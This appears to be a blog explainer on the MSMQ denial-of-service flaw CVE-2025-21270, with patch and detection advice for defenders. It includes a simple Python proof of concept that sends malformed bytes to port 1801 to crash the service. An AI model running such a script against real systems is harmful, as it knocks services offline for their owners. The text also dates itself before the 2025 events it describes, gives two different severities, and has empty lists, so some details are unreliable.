---
*Last updated: June 2024*
Microsoft’s Message Queuing (MSMQ) is a vital Windows component used to enable distributed applications to communicate reliably across network boundaries. But as of early 2025, it’s also made headlines for a significant Denial of Service (DoS) vulnerability, tracked as CVE-2025-21270.
In this article, I’ll break down what this vulnerability is, why it matters, how it’s exploited, and show code examples based on public knowledge at the time of writing. All technical jargon will be explained for easy understanding.
What is CVE-2025-21270?

CVE-2025-21270 is a Denial of Service flaw discovered in Microsoft Message Queuing. An unauthenticated attacker can remotely send a specially crafted MSMQ packet to a Windows machine and cause a crash or freeze in the service, knocking vital applications offline.
Severity: Major — impacts Windows installations with MSMQ service enabled.
Patched: Yes, by Microsoft (details below).
Attack Complexity: Low.
References
- Microsoft Security Guide: CVE-2025-21270
- NVD – CVE-2025-21270
How Does MSMQ Work?
MSMQ is a queuing system — apps put messages (“orders,” “alerts,” etc.) on a queue and other apps pick them up when they can. Data transferred over MSMQ usually uses the following ports:
Vulnerability Details
In CVE-2025-21270, the bug occurs during packet validation. The MSMQ service fails to properly check certain fields in the incoming packet header. When an attacker connects and sends a malformed message, this causes MSMQ to unexpectedly terminate or enter an error state.
The risk:
Proof-of-Concept (PoC) Code
Below is a simplified concept to show how an attacker might trigger this MSMQ DoS.
Disclaimer:
This example is for educational and defensive awareness only. Do NOT run against systems without permission.
import socket
# Default MSMQ port - adjust as needed
TARGET_HOST = '192.168.1.100'
TARGET_PORT = 1801
# Craft a deliberately malformed MSMQ packet
# In this example, we're sending a bunch of zeros, which based on the flaw, might crash the service
malformed_packet = b'\x00' * 1024 # Real exploit may need specific header fields
def crash_msmq(host, port, packet):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(10)
try:
sock.connect((host, port))
sock.send(packet)
print(f"Packet sent to {host}:{port}")
except Exception as e:
print(f"Error: {e}")
finally:
sock.close()
crash_msmq(TARGET_HOST, TARGET_PORT, malformed_packet)
*Note:* Genuine exploits usually use fuzzing tools to generate just the right malformed field that triggers the crash, based on details published in advisory or via reverse engineering.
Permanent Fix
Microsoft has released official patches.
Update your Windows systems immediately via Windows Update or get the patch directly from the Microsoft Security Guide for CVE-2025-21270.
Detection
Monitor your systems for repeated connection attempts or malformed packet traffic to port 1801. Use tools like Wireshark or network IDS to spot unusual MSMQ traffic.
Conclusion
CVE-2025-21270 is a critical wake-up call for anyone relying on MSMQ for business apps. A trivial message from a remote attacker could knock servers offline. Patching and reducing MSMQ’s exposure is essential until everyone is up to date.
Want to know more? Check
- Microsoft MSMQ Documentation
- CERT/CC Advisory for CVE-2025-21270
Stay safe and patch early!
Questions? Comment below and I’ll answer everyone.
Timeline
Published on: 01/14/2025 18:15:46 UTC
Last modified on: 04/02/2025 13:23:16 UTC